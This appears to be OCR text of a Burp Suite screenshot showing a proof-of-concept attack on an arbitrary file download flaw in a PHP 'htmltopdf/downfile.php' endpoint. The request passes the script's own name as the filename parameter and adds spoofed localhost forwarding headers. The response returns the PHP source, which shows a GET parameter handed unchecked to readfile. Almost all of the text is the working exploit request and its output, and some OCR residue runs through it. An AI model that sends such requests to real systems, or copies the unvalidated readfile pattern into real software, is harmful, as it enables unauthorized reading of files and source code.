 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /htmltopdf/downfile.php?filename=downfile.php HTTP/1.1
2 Host:
3 Upgra 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: PHPSESSID=
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Apr 2021 12:59:01 GMT
3 Server: Apache/2.2.34 (Win32)
4 Cache-Control: public
5 Content-Description: File Transfer
6 Content-disposition: attachment; filename=downfile.php
7 Content-Transfer-Encoding: binary
8 Content-Length: 566
9 Connection: close
10 Content-Type: application/zip
11
12 <?php
13 $filename= $_GET["filename"];
14
15 $filename=iconv("UTF-8","GBK//IGNORE", $filename);
16
17 header("Cache-Control: public");
18 header("Content-Description: File Transfer");
19 header('Content-disposition: attachment; filename='.$filename); //
20 header("Content-Type: application/zip"); //zip
21 header("Content-Transfer-Encoding: binary");
//
22 header('Content-Length: '. filesize($filename));
//
23 @readfile($filename);
24 ?>